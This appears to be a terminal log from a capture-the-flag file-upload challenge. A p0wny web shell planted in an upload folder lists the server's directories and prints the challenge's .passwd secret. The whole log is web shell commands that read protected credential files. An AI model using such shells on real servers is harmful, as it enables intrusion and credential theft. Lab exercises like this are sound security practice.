 p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329# cat ../.passwd
p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329# ls ../../ -la
total 40
drwxr-s--- 8 web-serveur-ch20 www-data  4096 Dec 12 11:35 .
drwxr-s--- 4 web-serveur-ch20 www-data  4096 Dec 12 14:26 ..
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Dec 10 21:45 actions
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Dec 10 21:45 apps
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Dec 10 21:45 categories
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Dec 10 21:45 devices
drwxr-s--- 2 web-serveur-ch20 www-data  4096 Dec 10 21:45 emotes
drwxr-s--- 6 web-serveur-ch20 www-data 12288 Apr 23 04:23 upload
p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329# ls ../../../ -la
total 64
drwxr-s---  4 web-serveur-ch20 www-data   4096 Dec 12 14:26 .
drwxr-s--x 78 challenge        www-data   4096 Dec 10 21:53 ..
-r-x------  1 root             root        666 Dec 10 21:45 ._init
-r--------  1 challenge        challenge   274 Dec 10 21:45 ._nginx.http-level.inc
-r--------  1 challenge        challenge   904 Dec 10 21:45 ._nginx.server-level.inc
-r--------  1 root             www-data  12306 Dec 18 15:41 ._perms
-r--------  1 challenge        challenge   645 Dec 10 21:45 ._php-fpm.pool.inc
-rw-r-----  1 root             www-data     44 Dec 10 21:45 .git
-rw-r-----  1 root             www-data    181 Dec 12 14:27 .gitignore
-r--------  1 web-serveur-ch20 www-data     26 Dec 10 21:45 .passwd
drwxr-s---  8 web-serveur-ch20 www-data   4096 Dec 12 11:35 galerie
-r--r-----  1 web-serveur-ch20 www-data   3974 Dec 10 21:45 index.php
drwxrwsrwx  2 web-serveur-ch20 www-data   4096 Apr 23 04:39 tmp
p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329# cat ../../../.passwd
Gg9LRz-hWSxqqUKd77-_q-6G8
p0wny@shell:…/upload/836b24c8b0fb6ed6bf0f88b231afa329#